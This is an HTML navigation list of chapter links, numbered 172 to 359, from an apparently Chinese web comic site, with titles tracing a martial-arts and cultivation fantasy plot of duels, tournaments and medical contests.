            <li><a href="/zhangjie/51544-1-173.html" class="btn" title="第172话" style="background-color: #eee; color: #111 !important;">第172话</a></li>
            
            <li><a href="/zhangjie/51544-1-174.html" class="btn" title="第173话" style="background-color: #eee; color: #111 !important;">第173话</a></li>
            
            <li><a href="/zhangjie/51544-1-175.html" class="btn" title="第174话" style="background-color: #eee; color: #111 !important;">第174话</a></li>
            
            <li><a href="/zhangjie/51544-1-176.html" class="btn" title="第175话" style="background-color: #eee; color: #111 !important;">第175话</a></li>
            
            <li><a href="/zhangjie/51544-1-177.html" class="btn" title="第176话" style="background-color: #eee; color: #111 !important;">第176话</a></li>
            
            <li><a href="/zhangjie/51544-1-178.html" class="btn" title="第177话" style="background-color: #eee; color: #111 !important;">第177话</a></li>
            
            <li><a href="/zhangjie/51544-1-179.html" class="btn" title="第178话" style="background-color: #eee; color: #111 !important;">第178话</a></li>
            
            <li><a href="/zhangjie/51544-1-180.html" class="btn" title="第179话" style="background-color: #eee; color: #111 !important;">第179话</a></li>
            
            <li><a href="/zhangjie/51544-1-181.html" class="btn" title="第180话" style="background-color: #eee; color: #111 !important;">第180话</a></li>
            
            <li><a href="/zhangjie/51544-1-182.html" class="btn" title="第181话" style="background-color: #eee; color: #111 !important;">第181话</a></li>
            
            <li><a href="/zhangjie/51544-1-183.html" class="btn" title="第178话 寻求合作" style="background-color: #eee; color: #111 !important;">第178话 寻求合作</a></li>
            
            <li><a href="/zhangjie/51544-1-184.html" class="btn" title="第179话 去死吧！" style="background-color: #eee; color: #111 !important;">第179话 去死吧！</a></li>
            
            <li><a href="/zhangjie/51544-1-185.html" class="btn" title="第180话 合作成果" style="background-color: #eee; color: #111 !important;">第180话 合作成果</a></li>
            
            <li><a href="/zhangjie/51544-1-186.html" class="btn" title="第181话 恐怖科技" style="background-color: #eee; color: #111 !important;">第181话 恐怖科技</a></li>
            
            <li><a href="/zhangjie/51544-1-187.html" class="btn" title="第182话 袁东煌之女" style="background-color: #eee; color: #111 !important;">第182话 袁东煌之女</a></li>
            
            <li><a href="/zhangjie/51544-1-188.html" class="btn" title="第183话 袁东煌登场" style="background-color: #eee; color: #111 !important;">第183话 袁东煌登场</a></li>
            
            <li><a href="/zhangjie/51544-1-189.html" class="btn" title="第184话 一网打尽" style="background-color: #eee; color: #111 !important;">第184话 一网打尽</a></li>
            
            <li><a href="/zhangjie/51544-1-190.html" class="btn" title="第185话 神秘遗迹，大有机缘" style="background-color: #eee; color: #111 !important;">第185话 神秘遗迹，大有机缘</a></li>
            
            <li><a href="/zhangjie/51544-1-191.html" class="btn" title="第186话 九死一生，富贵由天" style="background-color: #eee; color: #111 !important;">第186话 九死一生，富贵由天</a></li>
            
            <li><a href="/zhangjie/51544-1-192.html" class="btn" title="第187话 身份暴露" style="background-color: #eee; color: #111 !important;">第187话 身份暴露</a></li>
            
            <li><a href="/zhangjie/51544-1-193.html" class="btn" title="第188话 高手云集，前往遗迹" style="background-color: #eee; color: #111 !important;">第188话 高手云集，前往遗迹</a></li>
            
            <li><a href="/zhangjie/51544-1-194.html" class="btn" title="第189话 致命瘴气" style="background-color: #eee; color: #111 !important;">第189话 致命瘴气</a></li>
            
            <li><a href="/zhangjie/51544-1-195.html" class="btn" title="第190话 危机重重" style="background-color: #eee; color: #111 !important;">第190话 危机重重</a></li>
            
            <li><a href="/zhangjie/51544-1-196.html" class="btn" title="第191话 恐怖凶兽" style="background-color: #eee; color: #111 !important;">第191话 恐怖凶兽</a></li>
            
            <li><a href="/zhangjie/51544-1-197.html" class="btn" title="第192话 幼年凶兽" style="background-color: #eee; color: #111 !important;">第192话 幼年凶兽</a></li>
            
            <li><a href="/zhangjie/51544-1-198.html" class="btn" title="第193话 糟了，被包围了。" style="background-color: #eee; color: #111 !important;">第193话 糟了，被包围了。</a></li>
            
            <li><a href="/zhangjie/51544-1-199.html" class="btn" title="第194话 乘胜追击" style="background-color: #eee; color: #111 !important;">第194话 乘胜追击</a></li>
            
            <li><a href="/zhangjie/51544-1-200.html" class="btn" title="第195话 意外反转" style="background-color: #eee; color: #111 !important;">第195话 意外反转</a></li>
            
            <li><a href="/zhangjie/51544-1-201.html" class="btn" title="第196话 通敌卖国" style="background-color: #eee; color: #111 !important;">第196话 通敌卖国</a></li>
            
            <li><a href="/zhangjie/51544-1-202.html" class="btn" title="第197话 就这？就这？" style="background-color: #eee; color: #111 !important;">第197话 就这？就这？</a></li>
            
            <li><a href="/zhangjie/51544-1-203.html" class="btn" title="第198话 天启，不过如此" style="background-color: #eee; color: #111 !important;">第198话 天启，不过如此</a></li>
            
            <li><a href="/zhangjie/51544-1-204.html" class="btn" title="第199话 吾为仙帝" style="background-color: #eee; color: #111 !important;">第199话 吾为仙帝</a></li>
            
            <li><a href="/zhangjie/51544-1-205.html" class="btn" title="第200话 下一个就轮到你了" style="background-color: #eee; color: #111 !important;">第200话 下一个就轮到你了</a></li>
            
            <li><a href="/zhangjie/51544-1-206.html" class="btn" title="第201话 送你个大宝贝" style="background-color: #eee; color: #111 !important;">第201话 送你个大宝贝</a></li>
            
            <li><a href="/zhangjie/51544-1-207.html" class="btn" title="第202话 灵魂碎片" style="background-color: #eee; color: #111 !important;">第202话 灵魂碎片</a></li>
            
            <li><a href="/zhangjie/51544-1-208.html" class="btn" title="第203话 肉身重塑" style="background-color: #eee; color: #111 !important;">第203话 肉身重塑</a></li>
            
            <li><a href="/zhangjie/51544-1-209.html" class="btn" title="第204话 徐家颠覆的真相" style="background-color: #eee; color: #111 !important;">第204话 徐家颠覆的真相</a></li>
            
            <li><a href="/zhangjie/51544-1-210.html" class="btn" title="第205话 谁说白给，花钱买！" style="background-color: #eee; color: #111 !important;">第205话 谁说白给，花钱买！</a></li>
            
            <li><a href="/zhangjie/51544-1-211.html" class="btn" title="第206话 慕容庆" style="background-color: #eee; color: #111 !important;">第206话 慕容庆</a></li>
            
            <li><a href="/zhangjie/51544-1-212.html" class="btn" title="第207话 东瀛忍法贴" style="background-color: #eee; color: #111 !important;">第207话 东瀛忍法贴</a></li>
            
            <li><a href="/zhangjie/51544-1-213.html" class="btn" title="第208话 华夏之耻" style="background-color: #eee; color: #111 !important;">第208话 华夏之耻</a></li>
            
            <li><a href="/zhangjie/51544-1-214.html" class="btn" title="第209话 极品工具人" style="background-color: #eee; color: #111 !important;">第209话 极品工具人</a></li>
            
            <li><a href="/zhangjie/51544-1-215.html" class="btn" title="第210话 酒肉和尚" style="background-color: #eee; color: #111 !important;">第210话 酒肉和尚</a></li>
            
            <li><a href="/zhangjie/51544-1-216.html" class="btn" title="第211话 伊贺家族，狼子野心" style="background-color: #eee; color: #111 !important;">第211话 伊贺家族，狼子野心</a></li>
            
            <li><a href="/zhangjie/51544-1-217.html" class="btn" title="第212话 伊贺家族的阴谋" style="background-color: #eee; color: #111 !important;">第212话 伊贺家族的阴谋</a></li>
            
            <li><a href="/zhangjie/51544-1-218.html" class="btn" title="第213话 这个和尚不简单" style="background-color: #eee; color: #111 !important;">第213话 这个和尚不简单</a></li>
            
            <li><a href="/zhangjie/51544-1-219.html" class="btn" title="第214话 林凡对战温如玉" style="background-color: #eee; color: #111 !important;">第214话 林凡对战温如玉</a></li>
            
            <li><a href="/zhangjie/51544-1-220.html" class="btn" title="第215话 胜负已分" style="background-color: #eee; color: #111 !important;">第215话 胜负已分</a></li>
            
            <li><a href="/zhangjie/51544-1-221.html" class="btn" title="第216话 忍法大会" style="background-color: #eee; color: #111 !important;">第216话 忍法大会</a></li>
            
            <li><a href="/zhangjie/51544-1-222.html" class="btn" title="第217话 比斗开始" style="background-color: #eee; color: #111 !important;">第217话 比斗开始</a></li>
            
            <li><a href="/zhangjie/51544-1-223.html" class="btn" title="第218话 第一场华夏胜" style="background-color: #eee; color: #111 !important;">第218话 第一场华夏胜</a></li>
            
            <li><a href="/zhangjie/51544-1-224.html" class="btn" title="第219话 达摩真身" style="background-color: #eee; color: #111 !important;">第219话 达摩真身</a></li>
            
            <li><a href="/zhangjie/51544-1-225.html" class="btn" title="第220话 阴谋" style="background-color: #eee; color: #111 !important;">第220话 阴谋</a></li>
            
            <li><a href="/zhangjie/51544-1-226.html" class="btn" title="第221话 慕容庆叛变" style="background-color: #eee; color: #111 !important;">第221话 慕容庆叛变</a></li>
            
            <li><a href="/zhangjie/51544-1-227.html" class="btn" title="第222话 以一敌五" style="background-color: #eee; color: #111 !important;">第222话 以一敌五</a></li>
            
            <li><a href="/zhangjie/51544-1-228.html" class="btn" title="第223话 华夏的反击" style="background-color: #eee; color: #111 !important;">第223话 华夏的反击</a></li>
            
            <li><a href="/zhangjie/51544-1-229.html" class="btn" title="第224话 你不是慕容庆" style="background-color: #eee; color: #111 !important;">第224话 你不是慕容庆</a></li>
            
            <li><a href="/zhangjie/51544-1-230.html" class="btn" title="第225话 真正的力量" style="background-color: #eee; color: #111 !important;">第225话 真正的力量</a></li>
            
            <li><a href="/zhangjie/51544-1-231.html" class="btn" title="第226话 主仆契约" style="background-color: #eee; color: #111 !important;">第226话 主仆契约</a></li>
            
            <li><a href="/zhangjie/51544-1-232.html" class="btn" title="第227话 击败东瀛忍者" style="background-color: #eee; color: #111 !important;">第227话 击败东瀛忍者</a></li>
            
            <li><a href="/zhangjie/51544-1-233.html" class="btn" title="第228话 声东击西" style="background-color: #eee; color: #111 !important;">第228话 声东击西</a></li>
            
            <li><a href="/zhangjie/51544-1-234.html" class="btn" title="第229话 回校" style="background-color: #eee; color: #111 !important;">第229话 回校</a></li>
            
            <li><a href="/zhangjie/51544-1-235.html" class="btn" title="第230话 交换生名额" style="background-color: #eee; color: #111 !important;">第230话 交换生名额</a></li>
            
            <li><a href="/zhangjie/51544-1-236.html" class="btn" title="第231话 班门弄斧" style="background-color: #eee; color: #111 !important;">第231话 班门弄斧</a></li>
            
            <li><a href="/zhangjie/51544-1-237.html" class="btn" title="第232话 深夜的不速之客" style="background-color: #eee; color: #111 !important;">第232话 深夜的不速之客</a></li>
            
            <li><a href="/zhangjie/51544-1-238.html" class="btn" title="第233话 让你老子来赎人" style="background-color: #eee; color: #111 !important;">第233话 让你老子来赎人</a></li>
            
            <li><a href="/zhangjie/51544-1-239.html" class="btn" title="第234话 我要凝元玉" style="background-color: #eee; color: #111 !important;">第234话 我要凝元玉</a></li>
            
            <li><a href="/zhangjie/51544-1-240.html" class="btn" title="第235话 大摆宴席，恭候大驾" style="background-color: #eee; color: #111 !important;">第235话 大摆宴席，恭候大驾</a></li>
            
            <li><a href="/zhangjie/51544-1-241.html" class="btn" title="第236话 高手是熟人" style="background-color: #eee; color: #111 !important;">第236话 高手是熟人</a></li>
            
            <li><a href="/zhangjie/51544-1-242.html" class="btn" title="第237话 圣心武馆" style="background-color: #eee; color: #111 !important;">第237话 圣心武馆</a></li>
            
            <li><a href="/zhangjie/51544-1-243.html" class="btn" title="第238话 指点功法" style="background-color: #eee; color: #111 !important;">第238话 指点功法</a></li>
            
            <li><a href="/zhangjie/51544-1-244.html" class="btn" title="第239话 女大三，抱金砖" style="background-color: #eee; color: #111 !important;">第239话 女大三，抱金砖</a></li>
            
            <li><a href="/zhangjie/51544-1-245.html" class="btn" title="第240话 急功近利，身有暗伤" style="background-color: #eee; color: #111 !important;">第240话 急功近利，身有暗伤</a></li>
            
            <li><a href="/zhangjie/51544-1-246.html" class="btn" title="第241话 借刀杀人" style="background-color: #eee; color: #111 !important;">第241话 借刀杀人</a></li>
            
            <li><a href="/zhangjie/51544-1-247.html" class="btn" title="第242话 救治李清水" style="background-color: #eee; color: #111 !important;">第242话 救治李清水</a></li>
            
            <li><a href="/zhangjie/51544-1-248.html" class="btn" title="第243话 善恶终有报" style="background-color: #eee; color: #111 !important;">第243话 善恶终有报</a></li>
            
            <li><a href="/zhangjie/51544-1-249.html" class="btn" title="第244话 踢馆" style="background-color: #eee; color: #111 !important;">第244话 踢馆</a></li>
            
            <li><a href="/zhangjie/51544-1-250.html" class="btn" title="第245话 听说你们在找我？" style="background-color: #eee; color: #111 !important;">第245话 听说你们在找我？</a></li>
            
            <li><a href="/zhangjie/51544-1-251.html" class="btn" title="第246话 放长线钓大鱼" style="background-color: #eee; color: #111 !important;">第246话 放长线钓大鱼</a></li>
            
            <li><a href="/zhangjie/51544-1-252.html" class="btn" title="第247话 百年一遇的天才" style="background-color: #eee; color: #111 !important;">第247话 百年一遇的天才</a></li>
            
            <li><a href="/zhangjie/51544-1-253.html" class="btn" title="第248话 中西现代医院较量" style="background-color: #eee; color: #111 !important;">第248话 中西现代医院较量</a></li>
            
            <li><a href="/zhangjie/51544-1-254.html" class="btn" title="第249话 代表中医出战" style="background-color: #eee; color: #111 !important;">第249话 代表中医出战</a></li>
            
            <li><a href="/zhangjie/51544-1-255.html" class="btn" title="第250话 笔试开始" style="background-color: #eee; color: #111 !important;">第250话 笔试开始</a></li>
            
            <li><a href="/zhangjie/51544-1-256.html" class="btn" title="第251话 突发事件" style="background-color: #eee; color: #111 !important;">第251话 突发事件</a></li>
            
            <li><a href="/zhangjie/51544-1-257.html" class="btn" title="第252话 针灸治病" style="background-color: #eee; color: #111 !important;">第252话 针灸治病</a></li>
            
            <li><a href="/zhangjie/51544-1-258.html" class="btn" title="第253话 求求你救救神医门" style="background-color: #eee; color: #111 !important;">第253话 求求你救救神医门</a></li>
            
            <li><a href="/zhangjie/51544-1-259.html" class="btn" title="第254话 神医门门徒" style="background-color: #eee; color: #111 !important;">第254话 神医门门徒</a></li>
            
            <li><a href="/zhangjie/51544-1-260.html" class="btn" title="第255话 合作愉快" style="background-color: #eee; color: #111 !important;">第255话 合作愉快</a></li>
            
            <li><a href="/zhangjie/51544-1-261.html" class="btn" title="第256话 账户余额一亿两千万" style="background-color: #eee; color: #111 !important;">第256话 账户余额一亿两千万</a></li>
            
            <li><a href="/zhangjie/51544-1-262.html" class="btn" title="第257话 暗市" style="background-color: #eee; color: #111 !important;">第257话 暗市</a></li>
            
            <li><a href="/zhangjie/51544-1-263.html" class="btn" title="第258话 拍卖开始" style="background-color: #eee; color: #111 !important;">第258话 拍卖开始</a></li>
            
            <li><a href="/zhangjie/51544-1-264.html" class="btn" title="第259话 竞拍药王鼎" style="background-color: #eee; color: #111 !important;">第259话 竞拍药王鼎</a></li>
            
            <li><a href="/zhangjie/51544-1-265.html" class="btn" title="第260话 突破涅槃境的功法" style="background-color: #eee; color: #111 !important;">第260话 突破涅槃境的功法</a></li>
            
            <li><a href="/zhangjie/51544-1-266.html" class="btn" title="第261话 真实身份" style="background-color: #eee; color: #111 !important;">第261话 真实身份</a></li>
            
            <li><a href="/zhangjie/51544-1-267.html" class="btn" title="第262话 洗精伐髓" style="background-color: #eee; color: #111 !important;">第262话 洗精伐髓</a></li>
            
            <li><a href="/zhangjie/51544-1-268.html" class="btn" title="第263话 先天之体" style="background-color: #eee; color: #111 !important;">第263话 先天之体</a></li>
            
            <li><a href="/zhangjie/51544-1-269.html" class="btn" title="第264话 十足的把握" style="background-color: #eee; color: #111 !important;">第264话 十足的把握</a></li>
            
            <li><a href="/zhangjie/51544-1-270.html" class="btn" title="第265话 齐聚一堂" style="background-color: #eee; color: #111 !important;">第265话 齐聚一堂</a></li>
            
            <li><a href="/zhangjie/51544-1-271.html" class="btn" title="第266话 比试开始" style="background-color: #eee; color: #111 !important;">第266话 比试开始</a></li>
            
            <li><a href="/zhangjie/51544-1-272.html" class="btn" title="第267话 第一轮平手" style="background-color: #eee; color: #111 !important;">第267话 第一轮平手</a></li>
            
            <li><a href="/zhangjie/51544-1-273.html" class="btn" title="第268话 真实目的" style="background-color: #eee; color: #111 !important;">第268话 真实目的</a></li>
            
            <li><a href="/zhangjie/51544-1-274.html" class="btn" title="第269话 炼丹" style="background-color: #eee; color: #111 !important;">第269话 炼丹</a></li>
            
            <li><a href="/zhangjie/51544-1-275.html" class="btn" title="第270话 速生液" style="background-color: #eee; color: #111 !important;">第270话 速生液</a></li>
            
            <li><a href="/zhangjie/51544-1-276.html" class="btn" title="第271话 偷袭" style="background-color: #eee; color: #111 !important;">第271话 偷袭</a></li>
            
            <li><a href="/zhangjie/51544-1-277.html" class="btn" title="第272话 最终胜利" style="background-color: #eee; color: #111 !important;">第272话 最终胜利</a></li>
            
            <li><a href="/zhangjie/51544-1-278.html" class="btn" title="第273话 过街老鼠，人人打骂" style="background-color: #eee; color: #111 !important;">第273话 过街老鼠，人人打骂</a></li>
            
            <li><a href="/zhangjie/51544-1-279.html" class="btn" title="第274话 蛇魔老人" style="background-color: #eee; color: #111 !important;">第274话 蛇魔老人</a></li>
            
            <li><a href="/zhangjie/51544-1-280.html" class="btn" title="第275话 月黑风高夜" style="background-color: #eee; color: #111 !important;">第275话 月黑风高夜</a></li>
            
            <li><a href="/zhangjie/51544-1-281.html" class="btn" title="第276话 雕虫小技" style="background-color: #eee; color: #111 !important;">第276话 雕虫小技</a></li>
            
            <li><a href="/zhangjie/51544-1-282.html" class="btn" title="第277话 求饶" style="background-color: #eee; color: #111 !important;">第277话 求饶</a></li>
            
            <li><a href="/zhangjie/51544-1-283.html" class="btn" title="第278话 我要你命！" style="background-color: #eee; color: #111 !important;">第278话 我要你命！</a></li>
            
            <li><a href="/zhangjie/51544-1-284.html" class="btn" title="第279话 许飞飞，你不对劲！" style="background-color: #eee; color: #111 !important;">第279话 许飞飞，你不对劲！</a></li>
            
            <li><a href="/zhangjie/51544-1-285.html" class="btn" title="第280话 修士家族" style="background-color: #eee; color: #111 !important;">第280话 修士家族</a></li>
            
            <li><a href="/zhangjie/51544-1-286.html" class="btn" title="第281话 单挑" style="background-color: #eee; color: #111 !important;">第281话 单挑</a></li>
            
            <li><a href="/zhangjie/51544-1-287.html" class="btn" title="第282话 若有下次，定杀不饶！" style="background-color: #eee; color: #111 !important;">第282话 若有下次，定杀不饶！</a></li>
            
            <li><a href="/zhangjie/51544-1-288.html" class="btn" title="第283话 老太爷出关" style="background-color: #eee; color: #111 !important;">第283话 老太爷出关</a></li>
            
            <li><a href="/zhangjie/51544-1-289.html" class="btn" title="第284话 追杀" style="background-color: #eee; color: #111 !important;">第284话 追杀</a></li>
            
            <li><a href="/zhangjie/51544-1-290.html" class="btn" title="第285话 蚍蜉撼树，不自量力" style="background-color: #eee; color: #111 !important;">第285话 蚍蜉撼树，不自量力</a></li>
            
            <li><a href="/zhangjie/51544-1-291.html" class="btn" title="第286话 跪地求饶" style="background-color: #eee; color: #111 !important;">第286话 跪地求饶</a></li>
            
            <li><a href="/zhangjie/51544-1-292.html" class="btn" title="第287话 绑人" style="background-color: #eee; color: #111 !important;">第287话 绑人</a></li>
            
            <li><a href="/zhangjie/51544-1-293.html" class="btn" title="第288话 活捉林凡！" style="background-color: #eee; color: #111 !important;">第288话 活捉林凡！</a></li>
            
            <li><a href="/zhangjie/51544-1-294.html" class="btn" title="第289话 幻阵" style="background-color: #eee; color: #111 !important;">第289话 幻阵</a></li>
            
            <li><a href="/zhangjie/51544-1-295.html" class="btn" title="第290话 白家老祖现身" style="background-color: #eee; color: #111 !important;">第290话 白家老祖现身</a></li>
            
            <li><a href="/zhangjie/51544-1-296.html" class="btn" title="第291话 四神符" style="background-color: #eee; color: #111 !important;">第291话 四神符</a></li>
            
            <li><a href="/zhangjie/51544-1-297.html" class="btn" title="第292话 身死道消" style="background-color: #eee; color: #111 !important;">第292话 身死道消</a></li>
            
            <li><a href="/zhangjie/51544-1-298.html" class="btn" title="第293话 你们逃不掉的" style="background-color: #eee; color: #111 !important;">第293话 你们逃不掉的</a></li>
            
            <li><a href="/zhangjie/51544-1-299.html" class="btn" title="第294话 密室藏宝" style="background-color: #eee; color: #111 !important;">第294话 密室藏宝</a></li>
            
            <li><a href="/zhangjie/51544-1-300.html" class="btn" title="第295话 刺杀" style="background-color: #eee; color: #111 !important;">第295话 刺杀</a></li>
            
            <li><a href="/zhangjie/51544-1-301.html" class="btn" title="第296话 西岭秦家" style="background-color: #eee; color: #111 !important;">第296话 西岭秦家</a></li>
            
            <li><a href="/zhangjie/51544-1-302.html" class="btn" title="第297话 秘密研究" style="background-color: #eee; color: #111 !important;">第297话 秘密研究</a></li>
            
            <li><a href="/zhangjie/51544-1-303.html" class="btn" title="第298话 深夜拜访" style="background-color: #eee; color: #111 !important;">第298话 深夜拜访</a></li>
            
            <li><a href="/zhangjie/51544-1-304.html" class="btn" title="第299话 软的不行，来硬的" style="background-color: #eee; color: #111 !important;">第299话 软的不行，来硬的</a></li>
            
            <li><a href="/zhangjie/51544-1-305.html" class="btn" title="第300话 犯我华夏者，必诛！" style="background-color: #eee; color: #111 !important;">第300话 犯我华夏者，必诛！</a></li>
            
            <li><a href="/zhangjie/51544-1-306.html" class="btn" title="第301话 看病" style="background-color: #eee; color: #111 !important;">第301话 看病</a></li>
            
            <li><a href="/zhangjie/51544-1-307.html" class="btn" title="第302话 医术比拼" style="background-color: #eee; color: #111 !important;">第302话 医术比拼</a></li>
            
            <li><a href="/zhangjie/51544-1-308.html" class="btn" title="第303话 太阴之体" style="background-color: #eee; color: #111 !important;">第303话 太阴之体</a></li>
            
            <li><a href="/zhangjie/51544-1-309.html" class="btn" title="第304话 徒儿拜见师傅！" style="background-color: #eee; color: #111 !important;">第304话 徒儿拜见师傅！</a></li>
            
            <li><a href="/zhangjie/51544-1-310.html" class="btn" title="第305话 治愈寒气" style="background-color: #eee; color: #111 !important;">第305话 治愈寒气</a></li>
            
            <li><a href="/zhangjie/51544-1-311.html" class="btn" title="第306话 求救" style="background-color: #eee; color: #111 !important;">第306话 求救</a></li>
            
            <li><a href="/zhangjie/51544-1-312.html" class="btn" title="第307话 闯祖坟" style="background-color: #eee; color: #111 !important;">第307话 闯祖坟</a></li>
            
            <li><a href="/zhangjie/51544-1-313.html" class="btn" title="第308话 追杀" style="background-color: #eee; color: #111 !important;">第308话 追杀</a></li>
            
            <li><a href="/zhangjie/51544-1-314.html" class="btn" title="第309话 以血召唤" style="background-color: #eee; color: #111 !important;">第309话 以血召唤</a></li>
            
            <li><a href="/zhangjie/51544-1-315.html" class="btn" title="第310话 凶兽现世" style="background-color: #eee; color: #111 !important;">第310话 凶兽现世</a></li>
            
            <li><a href="/zhangjie/51544-1-316.html" class="btn" title="第311话 艰难一战" style="background-color: #eee; color: #111 !important;">第311话 艰难一战</a></li>
            
            <li><a href="/zhangjie/51544-1-317.html" class="btn" title="第312话 复仇" style="background-color: #eee; color: #111 !important;">第312话 复仇</a></li>
            
            <li><a href="/zhangjie/51544-1-318.html" class="btn" title="第313话 解铃还须系铃人" style="background-color: #eee; color: #111 !important;">第313话 解铃还须系铃人</a></li>
            
            <li><a href="/zhangjie/51544-1-319.html" class="btn" title="第314话 自爆" style="background-color: #eee; color: #111 !important;">第314话 自爆</a></li>
            
            <li><a href="/zhangjie/51544-1-320.html" class="btn" title="第315话 求一个痛快！" style="background-color: #eee; color: #111 !important;">第315话 求一个痛快！</a></li>
            
            <li><a href="/zhangjie/51544-1-321.html" class="btn" title="第316话 打开传承" style="background-color: #eee; color: #111 !important;">第316话 打开传承</a></li>
            
            <li><a href="/zhangjie/51544-1-322.html" class="btn" title="第317话 接受传承" style="background-color: #eee; color: #111 !important;">第317话 接受传承</a></li>
            
            <li><a href="/zhangjie/51544-1-323.html" class="btn" title="第318话 陛下，大秦早亡了！" style="background-color: #eee; color: #111 !important;">第318话 陛下，大秦早亡了！</a></li>
            
            <li><a href="/zhangjie/51544-1-324.html" class="btn" title="第319话 宝库" style="background-color: #eee; color: #111 !important;">第319话 宝库</a></li>
            
            <li><a href="/zhangjie/51544-1-325.html" class="btn" title="第320话 丹炉" style="background-color: #eee; color: #111 !important;">第320话 丹炉</a></li>
            
            <li><a href="/zhangjie/51544-1-326.html" class="btn" title="第321话 灵宝" style="background-color: #eee; color: #111 !important;">第321话 灵宝</a></li>
            
            <li><a href="/zhangjie/51544-1-327.html" class="btn" title="第322话 入魔" style="background-color: #eee; color: #111 !important;">第322话 入魔</a></li>
            
            <li><a href="/zhangjie/51544-1-328.html" class="btn" title="第323话 你是我的！" style="background-color: #eee; color: #111 !important;">第323话 你是我的！</a></li>
            
            <li><a href="/zhangjie/51544-1-329.html" class="btn" title="第324话 苏醒" style="background-color: #eee; color: #111 !important;">第324话 苏醒</a></li>
            
            <li><a href="/zhangjie/51544-1-330.html" class="btn" title="第325话 师傅出关啦" style="background-color: #eee; color: #111 !important;">第325话 师傅出关啦</a></li>
            
            <li><a href="/zhangjie/51544-1-331.html" class="btn" title="第326话 器灵" style="background-color: #eee; color: #111 !important;">第326话 器灵</a></li>
            
            <li><a href="/zhangjie/51544-1-332.html" class="btn" title="第327话 世界很大，我想出去看看" style="background-color: #eee; color: #111 !important;">第327话 世界很大，我想出去看看</a></li>
            
            <li><a href="/zhangjie/51544-1-333.html" class="btn" title="第328话 人族的抗争" style="background-color: #eee; color: #111 !important;">第328话 人族的抗争</a></li>
            
            <li><a href="/zhangjie/51544-1-334.html" class="btn" title="第329话 太阴圣体，一代天骄" style="background-color: #eee; color: #111 !important;">第329话 太阴圣体，一代天骄</a></li>
            
            <li><a href="/zhangjie/51544-1-335.html" class="btn" title="第330话 师傅罩你" style="background-color: #eee; color: #111 !important;">第330话 师傅罩你</a></li>
            
            <li><a href="/zhangjie/51544-1-336.html" class="btn" title="第331话 算账" style="background-color: #eee; color: #111 !important;">第331话 算账</a></li>
            
            <li><a href="/zhangjie/51544-1-337.html" class="btn" title="第332话 不祥的预感" style="background-color: #eee; color: #111 !important;">第332话 不祥的预感</a></li>
            
            <li><a href="/zhangjie/51544-1-338.html" class="btn" title="第333话 妖兽袭村" style="background-color: #eee; color: #111 !important;">第333话 妖兽袭村</a></li>
            
            <li><a href="/zhangjie/51544-1-339.html" class="btn" title="第334话 味道好极了！" style="background-color: #eee; color: #111 !important;">第334话 味道好极了！</a></li>
            
            <li><a href="/zhangjie/51544-1-340.html" class="btn" title="第335话 老怪物" style="background-color: #eee; color: #111 !important;">第335话 老怪物</a></li>
            
            <li><a href="/zhangjie/51544-1-341.html" class="btn" title="第336话 狐狸下山" style="background-color: #eee; color: #111 !important;">第336话 狐狸下山</a></li>
            
            <li><a href="/zhangjie/51544-1-342.html" class="btn" title="第337话 卖惨" style="background-color: #eee; color: #111 !important;">第337话 卖惨</a></li>
            
            <li><a href="/zhangjie/51544-1-343.html" class="btn" title="第338话 安全局邀约" style="background-color: #eee; color: #111 !important;">第338话 安全局邀约</a></li>
            
            <li><a href="/zhangjie/51544-1-344.html" class="btn" title="第339话 女鬼挡道" style="background-color: #eee; color: #111 !important;">第339话 女鬼挡道</a></li>
            
            <li><a href="/zhangjie/51544-1-345.html" class="btn" title="第340话 威压震慑" style="background-color: #eee; color: #111 !important;">第340话 威压震慑</a></li>
            
            <li><a href="/zhangjie/51544-1-346.html" class="btn" title="第341话 跟踪" style="background-color: #eee; color: #111 !important;">第341话 跟踪</a></li>
            
            <li><a href="/zhangjie/51544-1-347.html" class="btn" title="第342话 召唤凶兽" style="background-color: #eee; color: #111 !important;">第342话 召唤凶兽</a></li>
            
            <li><a href="/zhangjie/51544-1-348.html" class="btn" title="第343话 诛杀" style="background-color: #eee; color: #111 !important;">第343话 诛杀</a></li>
            
            <li><a href="/zhangjie/51544-1-349.html" class="btn" title="第344话 身份暴露" style="background-color: #eee; color: #111 !important;">第344话 身份暴露</a></li>
            
            <li><a href="/zhangjie/51544-1-350.html" class="btn" title="第345话 猪队友" style="background-color: #eee; color: #111 !important;">第345话 猪队友</a></li>
            
            <li><a href="/zhangjie/51544-1-351.html" class="btn" title="第346话 虚与委蛇" style="background-color: #eee; color: #111 !important;">第346话 虚与委蛇</a></li>
            
            <li><a href="/zhangjie/51544-1-352.html" class="btn" title="第347话 得饶人处且饶人" style="background-color: #eee; color: #111 !important;">第347话 得饶人处且饶人</a></li>
            
            <li><a href="/zhangjie/51544-1-353.html" class="btn" title="第348话 灭世大劫" style="background-color: #eee; color: #111 !important;">第348话 灭世大劫</a></li>
            
            <li><a href="/zhangjie/51544-1-354.html" class="btn" title="第349话 一鸣惊人" style="background-color: #eee; color: #111 !important;">第349话 一鸣惊人</a></li>
            
            <li><a href="/zhangjie/51544-1-355.html" class="btn" title="第350话 帮手" style="background-color: #eee; color: #111 !important;">第350话 帮手</a></li>
            
            <li><a href="/zhangjie/51544-1-356.html" class="btn" title="第351话 新愁旧恨" style="background-color: #eee; color: #111 !important;">第351话 新愁旧恨</a></li>
            
            <li><a href="/zhangjie/51544-1-357.html" class="btn" title="第352话 师傅救我!" style="background-color: #eee; color: #111 !important;">第352话 师傅救我!</a></li>
            
            <li><a href="/zhangjie/51544-1-358.html" class="btn" title="第353话 有仇报仇" style="background-color: #eee; color: #111 !important;">第353话 有仇报仇</a></li>
            
            <li><a href="/zhangjie/51544-1-359.html" class="btn" title="第354话 鹬蚌相争，渔人得利" style="background-color: #eee; color: #111 !important;">第354话 鹬蚌相争，渔人得利</a></li>
            
            <li><a href="/zhangjie/51544-1-360.html" class="btn" title="第355话 秃驴和野道士" style="background-color: #eee; color: #111 !important;">第355话 秃驴和野道士</a></li>
            
            <li><a href="/zhangjie/51544-1-361.html" class="btn" title="第356话 垃圾桶里的小胖子" style="background-color: #eee; color: #111 !important;">第356话 垃圾桶里的小胖子</a></li>
            
            <li><a href="/zhangjie/51544-1-362.html" class="btn" title="第357话 美女保镖" style="background-color: #eee; color: #111 !important;">第357话 美女保镖</a></li>
            
            <li><a href="/zhangjie/51544-1-363.html" class="btn" title="第358话 鸿门宴" style="background-color: #eee; color: #111 !important;">第358话 鸿门宴</a></li>
            
            <li><a href="/zhangjie/51544-1-364.html" class="btn" title="第359话 反将一军" style="background-color: #eee; color: #111 !important;">第359话 反将一军</a></li>
            
